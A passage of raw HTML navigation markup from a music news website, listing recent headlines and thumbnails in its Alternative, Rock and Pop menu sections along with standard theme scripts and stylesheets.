<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://musicweeknews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://musicweeknews.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://musicweeknews.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://musicweeknews.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://musicweeknews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://musicweeknews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://musicweeknews.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://musicweeknews.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png"  alt="MusicWeekNews.com"data-light-src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" data-light-srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x,  2x" data-dark-src="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<link rel='stylesheet' id='tiny-slider-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-global-slider-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/slider/jnewsglobalslider.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider.js?ver=10.6.1" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/tiny-slider/tiny-slider-noconflict.js?ver=10.6.1" id="tiny-slider-noconflict-js"></script>
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/"><i  class='jeg_font_menu fa fa-home'></i>HOME</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="96" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/klypso-charting-in-15-million-streams-with-hit-song-stray-cat-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Klypso Charting in 15 Million Streams with Hit Song Stray Cat – IndiePulse Music Magazine" title="Klypso Charting in 15 Million Streams with Hit Song Stray Cat – IndiePulse Music Magazine" decoding="async" fetchpriority="high" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/3D01MC5-Copy.jpg?fit=692%2C379&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/klypso-charting-in-15-million-streams-with-hit-song-stray-cat-indiepulse-music-magazine/">Klypso Charting in 15 Million Streams with Hit Song Stray Cat – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/review-shearling-motherfucker-i-am-both-amen-and-hallelujah/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Review: Shearling – &#8216;Motherfucker, I Am Both: &#8220;Amen&#8221; and &#8220;Hallelujah&#8221;&#8230;&#8217;" title="Review: Shearling – &#8216;Motherfucker, I Am Both: &#8220;Amen&#8221; and &#8220;Hallelujah&#8221;&#8230;&#8217;" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/mf.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/review-shearling-motherfucker-i-am-both-amen-and-hallelujah/">Review: Shearling – &#8216;Motherfucker, I Am Both: &#8220;Amen&#8221; and &#8220;Hallelujah&#8221;&#8230;&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mel-brooks-glad-rob-reiners-dad-passed-before-tragedy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mel Brooks &#8216;glad&#8217; Rob Reiner&#8217;s dad passed before tragedy" title="Mel Brooks &#8216;glad&#8217; Rob Reiner&#8217;s dad passed before tragedy" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/12/robreinercarl.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mel-brooks-glad-rob-reiners-dad-passed-before-tragedy/">Mel Brooks &#8216;glad&#8217; Rob Reiner&#8217;s dad passed before tragedy</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/circus-mind-is-back-with-whole-lotta-nuthin-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Circus Mind is Back With “Whole Lotta Nuthin’” – IndiePulse Music Magazine" title="Circus Mind is Back With “Whole Lotta Nuthin’” – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/Screenshot-2026-01-21-210649.png?fit=740%2C731&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/circus-mind-is-back-with-whole-lotta-nuthin-indiepulse-music-magazine/">Circus Mind is Back With “Whole Lotta Nuthin’” – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/album-review-melodys-echo-chamber-unclouded/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Album Review: Melody&#8217;s Echo Chamber – &#8216;Unclouded&#8217;" title="Album Review: Melody&#8217;s Echo Chamber – &#8216;Unclouded&#8217;" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/unc.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/album-review-melodys-echo-chamber-unclouded/">Album Review: Melody&#8217;s Echo Chamber – &#8216;Unclouded&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/green-day-call-out-white-house-official-at-concert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Green Day Call Out White House Official At Concert" title="Green Day Call Out White House Official At Concert" decoding="async" data-src="https://www.alternativenation.net/wp-content/uploads/2025/09/greenday2024live.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/green-day-call-out-white-house-official-at-concert/">Green Day Call Out White House Official At Concert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/violet-grohl-pays-tribute-to-david-lynch-on-whats-heaven-without-you/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Violet Grohl pays tribute to David Lynch on “What’s Heaven Without You”" title="Violet Grohl pays tribute to David Lynch on “What’s Heaven Without You”" decoding="async" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/20/MixCollage-20-Jan-2026-12-54-PM-607.jpg.webp?version=696fc390a3080" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/violet-grohl-pays-tribute-to-david-lynch-on-whats-heaven-without-you/">Violet Grohl pays tribute to David Lynch on “What’s Heaven Without You”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/music-sin-fronteras-1-18-26-indiepulse-music-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MUSIC SIN FRONTERAS 1.18.26 – IndiePulse Music Magazine" title="MUSIC SIN FRONTERAS 1.18.26 – IndiePulse Music Magazine" decoding="async" data-src="https://i0.wp.com/indiepulsemusic.com/wp-content/uploads/2026/01/Up_on_the_Roof_1.jpg?fit=1200%2C606&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/music-sin-fronteras-1-18-26-indiepulse-music-magazine/">MUSIC SIN FRONTERAS 1.18.26 – IndiePulse Music Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/interview-scarlet-street-wants-you-to-want-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Interview: Scarlet Street Wants You to Want More" title="Interview: Scarlet Street Wants You to Want More" decoding="async" data-src="https://www.getalternative.com/wp-content/uploads/2026/01/scar.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/interview-scarlet-street-wants-you-to-want-more/">Interview: Scarlet Street Wants You to Want More</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rock/">ROCK</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="97" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ive-got-fame-ive-got-adulation-but-i-was-still-in-the-mental-prison-one-of-heavy-metals-most-iconic-stars-reflects-on-the-day-he-knew-that-he-had-to-choose-between-sobr/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="“I’ve got fame, I’ve got adulation, but I was still in the mental prison.&#8221; One of heavy metal&#8217;s most iconic stars reflects on the day he knew that he had to choose between sobriety or annihilation" title="“I’ve got fame, I’ve got adulation, but I was still in the mental prison.&#8221; One of heavy metal&#8217;s most iconic stars reflects on the day he knew that he had to choose between sobriety or annihilation" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/S5497urDdiUgXHzRU7ewNU-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ive-got-fame-ive-got-adulation-but-i-was-still-in-the-mental-prison-one-of-heavy-metals-most-iconic-stars-reflects-on-the-day-he-knew-that-he-had-to-choose-between-sobr/">“I’ve got fame, I’ve got adulation, but I was still in the mental prison.&#8221; One of heavy metal&#8217;s most iconic stars reflects on the day he knew that he had to choose between sobriety or annihilation</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dave-mustaine-discusses-megadeths-final-studio-album/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dave Mustaine Discusses Megadeth&#8217;s Final Studio Album" title="Dave Mustaine Discusses Megadeth&#8217;s Final Studio Album" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-megadeth_-behind-the-mask-image-_cred-david-bradley.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/dave-mustaine-discusses-megadeths-final-studio-album/">Dave Mustaine Discusses Megadeth&#8217;s Final Studio Album</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/how-cans-tago-mago-lineup-got-together/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Can’s Tago Mago lineup got together" title="How Can’s Tago Mago lineup got together" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/8knopi9hz79JEdXJnrGb9d-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/how-cans-tago-mago-lineup-got-together/">How Can’s Tago Mago lineup got together</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/sepultura-book-final-north-american-tour-with-exodus-biohazard/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sepultura Book Final North American Tour With Exodus + Biohazard" title="Sepultura Book Final North American Tour With Exodus + Biohazard" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-sepultura-derrick-green-2026-tour-admat.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/sepultura-book-final-north-american-tour-with-exodus-biohazard/">Sepultura Book Final North American Tour With Exodus + Biohazard</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/that-time-steven-wilson-covered-a-taylor-swift-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="That time Steven Wilson covered a Taylor Swift song" title="That time Steven Wilson covered a Taylor Swift song" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/AhpEKrAo82rrUnEWptkDwZ-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/that-time-steven-wilson-covered-a-taylor-swift-song/">That time Steven Wilson covered a Taylor Swift song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dave-mustaine-wants-megadeth-to-tour-with-metallica/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dave Mustaine Wants Megadeth to Tour With Metallica" title="Dave Mustaine Wants Megadeth to Tour With Metallica" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-dave_mustaine_james_hetfield-2.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/dave-mustaine-wants-megadeth-to-tour-with-metallica/">Dave Mustaine Wants Megadeth to Tour With Metallica</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/korns-twisted-transistor-the-story-behind-the-song-and-its-classic-video-starring-snoop-dogg-lil-jon-and-more/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Korn&#8217;s Twisted Transistor: the story behind the song (and its classic video starring Snoop Dogg, Lil Jon and more)" title="Korn&#8217;s Twisted Transistor: the story behind the song (and its classic video starring Snoop Dogg, Lil Jon and more)" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/tCtNBBZ7TNcR3QekvyD7W4-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/korns-twisted-transistor-the-story-behind-the-song-and-its-classic-video-starring-snoop-dogg-lil-jon-and-more/">Korn&#8217;s Twisted Transistor: the story behind the song (and its classic video starring Snoop Dogg, Lil Jon and more)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/roger-waters-defends-ozzy-osbourne-comments-to-piers-morgan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan" title="Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-roger_waters_defends_comments_ozzy.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/roger-waters-defends-ozzy-osbourne-comments-to-piers-morgan/">Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/seven-classic-metal-albums-you-forgot-came-out-in-2016/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Seven classic metal albums you forgot came out in 2016" title="Seven classic metal albums you forgot came out in 2016" decoding="async" data-src="https://cdn.mos.cms.futurecdn.net/vmYBpe7bQt39rduFs4BCHN-1280-80.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/seven-classic-metal-albums-you-forgot-came-out-in-2016/">Seven classic metal albums you forgot came out in 2016</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/pop/">POP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="98" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/veronica-fusaro-chosen-to-represent-switzerland-at-eurovision-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Veronica Fusaro Chosen to Represent Switzerland at Eurovision 2026" title="Veronica Fusaro Chosen to Represent Switzerland at Eurovision 2026" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot-2026-01-20-at-13.43.52.png?fit=1200%2C797&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/veronica-fusaro-chosen-to-represent-switzerland-at-eurovision-2026/">Veronica Fusaro Chosen to Represent Switzerland at Eurovision 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/charlene-broys-new-single-never-gonna-stop-edm-remix-ignites-the-dancefloor/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor" title="Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Charlene-Broy.jpg?fit=1200%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/charlene-broys-new-single-never-gonna-stop-edm-remix-ignites-the-dancefloor/">Charlene Broy&#8217;s New Single, &#8216;Never Gonna Stop (EDM Remix)&#8217; Ignites The Dancefloor</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/behind-shabs-defiant-anthem-dance-til-youre-free/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Behind SHAB’s Defiant Anthem ‘Dance Til You’re Free’" title="Behind SHAB’s Defiant Anthem ‘Dance Til You’re Free’" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/Screenshot-2026-01-19-165023.png?fit=1084%2C608&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/behind-shabs-defiant-anthem-dance-til-youre-free/">Behind SHAB’s Defiant Anthem ‘Dance Til You’re Free’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mancunian-artist-helen-mac-unveils-a-decade-spanning-journey-with-new-album-precipice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;" title="Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/helen-mac.jpg?fit=1156%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mancunian-artist-helen-mac-unveils-a-decade-spanning-journey-with-new-album-precipice/">Mancunian Artist Helen Mac Unveils A Decade-Spanning Journey With New Album, &#8216;Precipice&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud" title="Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/IMG_0540-scaled.jpeg?fit=900%2C1200&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/allegras-red-era-growth-self-care-and-saying-it-all-out-loud/">Allegra’s ‘Red’ Era: Growth, Self-Care, and Saying It All Out Loud</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/6-new-top-online-sportsbook-for-uk-sports-betting-fans-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 New Top Online Sportsbook For UK Sports Betting Fans (2026)" title="6 New Top Online Sportsbook For UK Sports Betting Fans (2026)" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/image-2.png?fit=1200%2C801&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/6-new-top-online-sportsbook-for-uk-sports-betting-fans-2026/">6 New Top Online Sportsbook For UK Sports Betting Fans (2026)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
